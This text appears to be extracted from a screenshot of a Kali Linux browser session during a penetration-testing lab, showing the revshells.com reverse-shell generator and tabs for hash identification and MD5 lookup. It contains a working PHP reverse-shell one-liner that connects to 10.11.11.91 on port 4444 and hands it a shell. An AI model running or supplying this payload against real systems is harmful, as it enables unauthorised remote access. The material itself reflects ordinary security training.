 0.128.156/ho × image.png (PNG Im × http://10.10.13.122/ × http://10.10.13.122/ × Hash Type Identi × Decrypt MD5, SH × Online - Reverse × +
https://www.revshells.com 130%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
php -r '$sock=fsockopen("10.11.11.91",4444);exec("sh <&3 >&3 2>&3");'
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd